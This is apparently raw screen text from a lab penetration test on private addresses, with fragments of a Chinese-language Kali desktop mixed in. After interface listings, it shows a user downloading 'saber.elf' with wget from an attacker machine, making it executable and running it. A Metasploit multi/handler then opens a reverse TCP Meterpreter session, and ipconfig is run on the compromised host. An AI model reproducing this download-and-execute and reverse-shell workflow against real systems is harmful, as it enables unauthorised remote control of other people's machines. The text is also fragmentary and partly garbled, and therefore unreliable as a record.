 RX packets:216 errors:0 dropped:0 overruns:0 frame:0
TX packets:216 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:16849 (16.8 KB)  TX bytes:16849 (16.8 KB)
veth0502f24 Link encap:Ethernet  HWaddr 62:9d:45:ca:d5:ef
inet6 addr: fe80::609d:45ff:feca:d5ef/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:15961 errors:0 dropped:0 overruns:0 frame:0
TX packets:16478 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2856500 (2.8 MB)  TX bytes:13842194 (13.8 MB)
veth17a00d2 Link encap:Ethernet  HWaddr fa:ca:39:70:cb:b1
inet6 addr: fe80::f8ca:39ff:fe70:cbb1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:781 errors:0 dropped:0 overruns:0 frame:0
TX packets:928 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:95606 (95.6 KB)  TX bytes:96270 (96.2 KB)
veth2374e50 Link encap:Ethernet  HWaddr 96:7d:f4:71:32:26
inet6 addr: fe80::947d:f4ff:fe71:3226/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:42865 errors:0 dropped:0 overruns:0 frame:0
TX packets:63410 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:39188794 (39.1 MB)  TX bytes:10067919 (10.0 MB)
ubuntu@ubuntu:~$ wget http://192.168.111.131/saber.elf
--2024-10-21 02:20:30--  http://192.168.111.131/saber.elf
Connecting to 192.168.111.131:80... failed: Connection refused.
ubuntu@ubuntu:~$ wget http://192.168.111.131:8080/saber.elf
--2024-10-21 02:20:41--  http://192.168.111.131:8080/saber.elf
Connecting to 192.168.111.131:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1068640 (1.0M) [application/octet-stream]
Saving to: ‘saber.elf’
100%[
2024-10-21 02:20:41 (23.6 MB/s) - ‘saber.elf’ saved [1068640/1068640]
ubuntu@ubuntu:~$  chmod 777 shell.elf
chmod: cannot access ‘shell.elf’: No such file or directory
ubuntu@ubuntu:~$  chmod 777 saber.elf
ubuntu@ubuntu:~$ ./saber.elf
tu
回收站
文件系统
主文件夹
KALI
"the quieter you becom
内存 CPU 命令
8.2M 3 sshd-sess..
8.1M 2.3 sshd-sess..
191.3M 1.6 Xorg
115.6M 1.6 xfwm4
11K 2K eth0
2.9M
2M
1M
0ms 本机
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
/run 386M/387M
/ 13.1G/38.1G
/dev/shm 1.9G/1.9G
/run/lock 5M/5M
/tmp 1.9G/1.9G
/run/user/0 387M/387M
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler 192.168.111.131:7777
[*] Sending stage (3045348 bytes) to 192.168.111.132
[*] Meterpreter session 4 opened (192.168.111.131:7777 -> 192.168.111.132:59524) at 2024-10-21 17:21:45
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:f8:a8:4b
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.111.132
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fef8:a84b
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : eth1
Hardware MAC : 00:0c:29:f8:a8:55
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.183.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fef8:a855
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  4
============
拼 英 简
命令输入（双击Ctrl切换,Alt历史,Tab路径/命令,Esc关闭窗口）
文件 命令